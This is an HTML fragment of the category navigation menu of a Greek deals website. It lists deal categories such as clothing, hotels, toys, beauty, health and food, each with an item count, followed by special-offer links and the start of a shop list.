                    <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-22" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20248">
                            <a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-571">
                            <a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-790">
                            <a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22161">
                            <a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-22097">
                            <a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-4582">
                            <a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-574">
                            <a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-9638">
                            <a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-578">
                            <a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                                <li class="term-24848">
                            <a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-579">
                            <a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                                <li class="term-4260">
                            <a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-791">
                            <a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-792">
                            <a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-4581">
                            <a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-559">
                            <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                                <li class="term-1707">
                            <a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24791">
                            <a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-518">
                            <a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-793">
                            <a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-1706">
                            <a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1713">
                            <a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-470">
                            <a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-519">
                            <a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                                <li class="term-17144">
                            <a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1043">
                            <a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-591">
                    <a href="https://www.bonusdeals.gr/deal_category/erotic">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul class="left-submenu children-591" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22072">
                            <a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-581">
                    <a href="https://www.bonusdeals.gr/deal_category/pet">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul class="left-submenu children-581" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21026">
                            <a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21025">
                            <a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-26">
                    <a href="https://www.bonusdeals.gr/deal_category/hotels">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul class="left-submenu children-26" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-25215">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-25214">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-20990">
                            <a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-529">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-20991">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-21891">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-226">
                    <a href="https://www.bonusdeals.gr/deal_category/familychild">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul class="left-submenu children-226" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20995">
                            <a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20998">
                            <a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                                <li class="term-20997">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20994">
                            <a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                                <li class="term-21650">
                            <a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-17143">
                            <a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-23105">
                            <a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20999">
                            <a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-23104">
                            <a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21648">
                            <a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21002">
                            <a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-499">
                            <a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-516">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21001">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21000">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20993">
                            <a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-23106">
                            <a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-638">
                            <a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21649">
                            <a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-29">
                    <a href="https://www.bonusdeals.gr/deal_category/skincare">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul class="left-submenu children-29" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-10554">
                            <a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24933">
                            <a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-490">
                            <a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-482">
                            <a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-796">
                            <a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-24821">
                            <a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-795">
                            <a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                                <li class="term-24">
                            <a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                                <li class="term-10210">
                            <a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-227">
                            <a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                                <li class="term-489">
                            <a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                                <li class="term-24846">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21428">
                            <a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-30">
                    <a href="https://www.bonusdeals.gr/deal_category/products">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-30" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-595">
                            <a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-474">
                            <a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-6494">
                            <a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-690">
                            <a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-22034">
                            <a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-235">
                            <a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-596">
                            <a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-451">
                            <a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-21009">
                            <a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-446">
                            <a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-3802">
                            <a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-656">
                            <a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-3801">
                            <a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-448">
                            <a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-523">
                            <a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21526">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21527">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-447">
                            <a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                                <li class="term-24823">
                            <a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-693">
                            <a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-445">
                            <a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-453">
                            <a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                                <li class="term-471">
                            <a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-452">
                            <a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-450">
                            <a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-23">
                <a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="term-225">
                <a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="has-submenu term-32">
                    <a href="https://www.bonusdeals.gr/deal_category/taxidia">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul class="left-submenu children-32" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-249">
                            <a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-534">
                            <a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-576">
                            <a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-33">
                    <a href="https://www.bonusdeals.gr/deal_category/health">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul class="left-submenu children-33" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-550">
                            <a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-24832">
                            <a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-558">
                            <a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21987">
                            <a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-2038">
                            <a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24822">
                            <a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-481">
                            <a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22096">
                            <a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21989">
                            <a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21003">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-34">
                    <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul class="left-submenu children-34" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-15">
                            <a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                                <li class="term-24809">
                            <a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-551">
                            <a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-24810">
                            <a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-484">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22077">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-547">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24790">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-532">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-528">
                            <a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-517">
                            <a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-673">
                            <a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-674">
                            <a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-635">
                            <a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-35">
                    <a href="https://www.bonusdeals.gr/deal_category/food">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul class="left-submenu children-35" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21245">
                            <a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-496">
                            <a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-487">
                            <a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-548">
                            <a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21240">
                            <a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-493">
                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21023">
                            <a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
            <li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
    <li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
<li class="has-submenu"><a class="websites-list-small"><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες</a>        <ul class="left-submenu children-6">
            <li class="back"><a href="#">Πίσω</a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a></li>
            <li><a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a></li>
